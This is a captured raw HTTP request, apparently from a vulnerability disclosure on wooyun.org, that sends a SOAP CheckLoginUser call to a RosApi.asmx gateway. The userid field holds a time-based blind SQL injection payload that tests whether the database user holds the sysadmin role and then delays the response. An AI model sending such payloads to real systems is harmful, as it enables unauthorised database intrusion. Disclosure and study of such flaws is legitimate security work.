 request
raw params headers hex xml
POST /GateWay/RosApi.asmx HTTP/1.1
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/CheckLoginUser"
Content-Length: 437
Host: 192.168.1.1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:CheckLoginUser>
<!--Optional:-->
<tem:userid>1';if(select is_srvrolemember('sysadmin'))=1 waitfor delay '0:0:10'--</tem:userid>
<!--Optional:-->
<tem:gid>1</tem:gid>
</tem:CheckLoginUser>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org